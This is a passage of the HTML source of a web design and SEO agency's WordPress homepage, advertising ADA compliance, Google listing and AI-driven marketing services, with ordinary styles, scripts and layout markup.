

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webteammanagement.com/
body_size: 15458
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Website Design Company, Best SEO, Website Designer, Search Engine Optimization, and Best SEO Agency New York and New Jersey: Web Team Management</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Website Design Company, Best SEO, Website Designer, Search Engine Optimization, and Best SEO Agency New York and New Jersey: Web Team Management &raquo; Feed" href="https://webteammanagement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Design Company, Best SEO, Website Designer, Search Engine Optimization, and Best SEO Agency New York and New Jersey: Web Team Management &raquo; Comments Feed" href="https://webteammanagement.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webteammanagement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebteammanagement.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webteammanagement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebteammanagement.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webteammanagement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://webteammanagement.com/wp-content/themes/wtm-managment/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://webteammanagement.com/wp-content/themes/wtm-managment/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wtm-managment-style-css' href='https://webteammanagement.com/wp-content/themes/wtm-managment/style.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='figtree-font-css' href='https://fonts.googleapis.com/css2?family=Figtree%3Aital%2Cwght%400%2C300..900%3B1%2C300..900&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/css/lightbox.min.css?ver=6.9' media='all' />
<script src="https://webteammanagement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://webteammanagement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://webteammanagement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webteammanagement.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webteammanagement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://webteammanagement.com/" />
<link rel='shortlink' href='https://webteammanagement.com/' />
<script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://webteammanagement.com/wp-content/uploads/2025/05/logo-150x138.png" sizes="32x32" />
<link rel="icon" href="https://webteammanagement.com/wp-content/uploads/2025/05/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webteammanagement.com/wp-content/uploads/2025/05/logo.png" />
<meta name="msapplication-TileImage" content="https://webteammanagement.com/wp-content/uploads/2025/05/logo.png" />
</head>

<body class="home wp-singular page-template page-template-template-parts page-template-template-home page-template-template-partstemplate-home-php page page-id-6 wp-custom-logo wp-theme-wtm-managment no-sidebar">
<!--header & slider-->
<section class="header-slider-main-wrap"> 
  
  <!--header-->
  <header class="header-main-wraper sticky">
    <div class="container-fluid">
      <div class="row"> 
        
        <!--logo-->
        <div class="col-md-1">
          <div class="site-logo-wrap"> <a href="https://webteammanagement.com"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/logo.png" alt="logo"> </a> </div>
        </div>
        <!--logo--> 
        
        <!--nav-->
        <div class="col-md-11">
          <div class="header-nav-wraper">
            
			<ul>
									<li> <a  href="#services">Our Services</a></li>
												<li> <a  href="#about">About us</a></li>
												<li> <a  href="#projects">Our Projects</a></li>
												<li> <a  href="#Reviews">Reviews</a></li>
												<li> <a  href="#package">Packages</a></li>
												<li> <a  href="#contac">Contact Us</a></li>
						              <li class="getintouch-btn"><a href="#contac"> Get In Touch <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </li>
              <li class="phone-header"><a href="tel:+2124700057"> <span> We Are Here To Help </span> <strong> (212) 470-0057 </strong> </a> </li>
            </ul>
          </div>
          <!--menu-->
          <div class="menusitebar-main-wraper">
            <input type="checkbox" class="check" id="checked">
            <label class="menu-btn" for="checked"><span class="bar top"></span><span class="bar middle"></span><span class="bar bottom"></span></label>
            <label class="close-menu" for="checked"></label>
            <nav class="drawer-menu">
              <ul>
                						<li> <a  href="#services">Our Services</a></li>
												<li> <a  href="#about">About us</a></li>
												<li> <a  href="#projects">Our Projects</a></li>
												<li> <a  href="#Reviews">Reviews</a></li>
												<li> <a  href="#package">Packages</a></li>
												<li> <a  href="#contac">Contact Us</a></li>
						              </ul>
            </nav>
          </div>
          <!--menu--> 
        </div>
        <!--nav--> 
        
      </div>
    </div>
  </header>
  <!--header-->
<!--slider-->
  <section class="slider-main-wrapr">
    <div class="container">
      <div class="row"> 
        
        <!--slider text-->
        <div class="col-md-6">
          <div class="slider-text-wraper"> 
		  <span class="sub-heading-wrap"> 
		  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> WELCOME TO WEB TEAM MANAGEMENT</span>
            <h1> Explore Our AI Solutions & ADA Compliance Services <span>ADA Compliance Services</span></h1>
            <p> We are standardizing these AI practices to ensure consistent, scalable improvements across Web Team Management, legal SEO, ADA compliance, and all digital assets moving forward.</br></br>

Let’s build smarter—together.
Feel free to reach out if you have questions or would like AI support on your specific project. <span> SEO</span> and <span>Internet marketing services</span>, we pride ourselves on building strong relationships and delivering exceptional results with integrity and professionalism. We provide cutting-edge AI solutions and ensure your site is fully ADA compliant for accessibility and legal protection.</p>
			  <div class="phone-header-mobile-wrp"><a href="tel:+2124700057"> <span> We Are Here To Help </span> <strong> (212) 470-0057 </strong> </a> </div>
            <div class="btn-slider-wraper"> <a href="https://www.youtube.com/watch?v=8CD47SpUFxI" target="_blank"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-btn.svg" class="play-btn"> VIDEO PROMO <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg" class="arrow"> </a> <a href="#services"> Our Services <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
            <div class="review-video-review">
              <ul>
                <li><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/review-image-hero.png"></li>
                <li>
                  <div class="review-number-wrap"> <a href="https://webteammanagement.com/testimonials/"><span> See Our Video Testimonails </span> </a> </div>
                </li>
                <li>
                  <div class="review-play-btn"> <a href="#"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-review.svg"> </a> </div>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <!--slider text--> 
        
        <!--slider image-->
        <div class="col-md-6">
          <div class="slider-image-wrap">
            <div class="girl-image-wrap"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/girl-image.png"></div>
            <div class="circle-hearo-wrp"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/circle-image.png" class="rotate-image"> </div>
            <div class="arrow-image-hero"> <img class="move-small" src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.png"> </div>
            <div class="rocket-hero-wrap"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/rocket-hero.png" class="bounce"> </div>
            <div class="total-sale-hero"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/total-sale.png" class="bounce"> </div>
          </div>
        </div>
        <!--slider image--> 
        
      </div>
    </div>
  </section>
  <!--slider--> 
  
  <!--snow-->
  <div class="bg">
    <div id="snowflakeContainer"> <span class='snowflake'></span> </div>
  </div>
  <!--snow--> 
  
</section>
<!--header & slider--> 
<!--content-->
<section class="content-mian-wrp"> 
  <!--partner-->
  <section class="partner-logo-main-wrap">
    <div class="carousel-wrap">
        					<div class="owl-carousel owl-carousel-deals">
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-1.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-2.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-3.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-4.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-5.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-6.png" alt=""> </div>
									</div>	
																	<div class="item">
									  <div class="partner-logo-wrp"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/partner-7.png" alt=""> </div>
									</div>	
														</div>
				    </div>
  </section>
  <!--partner--> 
  <!--services-->
  <section class="service-main-wraper" id="services">
    <div class="container">
      <h3> <span class="sub-small-heading"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> USING AI ITERGRATED SERVICES</span></h3>
      <h2> ADA Accessibility Website Design & Marketing Services </h2>
      <p> At Web Team Management, we deliver high-quality website design and marketing services tailored to your unique goals.
From fully customized websites to strategic visibility on Google and social media platforms, we provide end-to-end solutions that strengthen your online presence and drive real results. </p>
      
       					<ul class="row">
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-1.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> ADA Accessibility Compliant</h5>
												<p> We specialize in making your website compliant with ADA standards, helping you avoid legal challenges and create a welcoming experience for all visitors.</p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-2.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> Get Listed on Google</h5>
												<p> Manage your business from Google Search and Maps to start reaching more customers... </p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-3.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> Getting First Page Rank</h5>
												<p> Increase your visibility and retain more business by having your website and business listing on first page of Google...</p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-4.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> Google Adwords</h5>
												<p> Reach your target audience with precision through online ad campaigns that deliver tangible results....</p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-5.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> Website SEO Optimization</h5>
												<p> Improve your website’s visibility and drive organic traffic with our SEO optimization services....</p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
																		<li class="col-md-4">
											<div class="service-listing-wraper">
												<div class="service-icon-wrap"> <span> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/service-6.svg" alt=""> </span> </div>
												<div class="service-text-wrp">
												<h5> AI-Driven Digital Presence</h5>
												<p> Our expert team crafts tailored content strategies, leverages AI-driven insights, and manages your platforms to drive meaningful interactions and turn followers into loyal customers.</p>
												</div>
												<div class="clearfix"></div>
											</div>
										</li>	
													      </ul>
				
    </div>
  </section>
  <!--services--> 
 
  <!--about-->
  <section class="about-main-wraper" id="about">
    <div class="container">
      <div class="row"> 
        
        <!--about image-->
        <div class="col-md-6">
          <div class="about-image-wrap">
            <ul>
              <li>
                <div class="left-image-about"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/about-image-1.jpg" alt=""> </div>
              </li>
              <li>
                <div class="left-image-about"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/about-image-2.jpg" alt=""> </div>
              </li>
            </ul>
            <div class="award-about-wrap box">
              <div class="about-icon-wrap"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/about-icon-1.svg"> </div>
              <div class="about-text-wrap"> We are Certified <br>                 Company Since 2002</div>
            </div>
          </div>
        </div>
        <!--about image--> 
        
        <!--about text-->
        <div class="col-md-6">
          <div class="about-text-wraper"> <span class="sub-heading-about"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> ABOUT US</span>
            <h2> Highly Skilled Marketing  Agency With 17 Years of  Experience </h2>
            <span class="mini-heading"> Over 17 years of experience, Web Team Management</span>
            <p> Over 1000 website designs for various businesses. Our commitment to providing the highest quality service ensures a smooth transition to a new website and marketing strategy. Throughout the development phase, we keep you informed of our actions and rationale, ensuring transparency and alignment with your objectives.</p>
            <div class="read-more-btn"> 
			 
			</div>
            <div class="about-cta-wraper">
              <div class="row">
                <div class="col-md-6">
                  <div class="need-custom-cta">
                    <h4> Need Custom? </h4>
                    <p> 100% Full Service Attention </p>
                    <div class="btn-need-custom-wrap"> <a href="#contac"> GET IN TOUCH <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="about-listing-wrap">
                    					<ul>
																	<li> Marketing professional</li>	
																	<li> Help businesses increase</li>	
																	<li> Latest Ai technologies</li>	
																	<li> Measurable results</li>	
																	<li> ADA Compliance</li>	
													      </ul>
				                    <div class="phone-about-cta"> <span> We Are Here To Help </span> <strong> (212) 470-0057</strong> </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <!--about text--> 
        
      </div>
    </div>
  </section>
  <!--about--> 
  
  <!--cta video-->
  <section class="cta-video-main-wrap">
    <div class="container">
      <div class="row">
        <div class="col-md-9">
          <div class="text-cta-video-wrap">
            <h5> Web Team Management Your <br>               Trusted Partner in Digital Excellence </h5>
          </div>
        </div>
        <div class="col-md-3">
          <div class="watch-video-wrap"> <a href="#" data-bs-toggle="modal" data-bs-target="#myModal"> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-video-cta.svg"> </span> <strong> Watch Our <br>
            Detailed Video </strong>
            <div class="clearfix"></div>
            </a> </div>
        </div>
      </div>
    </div>
  </section>
  <!--cta video--> 
  
  <!--OUR PROCESS-->
  <section class="our-process-main-wrp">
    <div class="container">
      <h4> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> OUR PROCESS </span> </h4>
      <h2> Seamless Process </h2>
      <p> At Web Team Management, we understand the importance of fostering strong client relationships to facilitate business growth. Our commitment to professionalism, sincerity, and responsiveness ensures that we address your questions and concerns promptly while creating your new website. </p>
      					 <ul class="row">
																	  <li class="col-md-4">
									  <div class="process-listing-wraper">
										<div class="process-listing-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/process-icon-1-1.svg" alt=""> <span> 01. </span></div>
										<div class="listing-process-text">
										  <h5> Mock up Design  Presentation </h5>
										  <p> We present mockup designs for your approval, ensuring alignment with your vision and objectives.</p>
										  <div class="youtube-video-wrap"> <a href="https://youtu.be/J7QBVqjt8Ro" target="_blank"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/youtube-icon.svg"> Watch What We Offer </a> </div>
										</div>
									  </div>
									</li>
																	  <li class="col-md-4">
									  <div class="process-listing-wraper">
										<div class="process-listing-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/cccc.svg" alt=""> <span> 02. </span></div>
										<div class="listing-process-text">
										  <h5> Artificial Intelligence Content & Coding </h5>
										  <p> Our team meticulously incorporates content, images, and design elements, ensuring seamless integration and functionality. </p>
										  <div class="youtube-video-wrap"> <a href="https://youtu.be/eZiVCtnmtEM" target="_blank"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/youtube-icon.svg"> Watch What We Offer </a> </div>
										</div>
									  </div>
									</li>
																	  <li class="col-md-4">
									  <div class="process-listing-wraper">
										<div class="process-listing-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/ccvv.svg" alt=""> <span> 03. </span></div>
										<div class="listing-process-text">
										  <h5> Finalizing the Website  Design </h5>
